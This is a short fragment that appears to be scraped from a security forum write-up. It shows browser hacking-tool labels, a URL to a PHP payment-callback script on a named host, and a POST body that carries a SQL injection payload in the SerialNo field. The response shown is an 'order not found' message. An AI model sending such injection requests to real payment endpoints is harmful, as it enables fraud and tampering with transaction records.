 Load URL
http://guaika.txmeili.com:8888/kss_inc/payapi_return2.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Post data
SerialNo=0'or(0)#&UserID=1&Money=100&Status=1&AttachString=e138&MerchantKey=1&VerifyString=ebd95c4233e8c02fe0854306afd71bee
订单未找到!
先知社区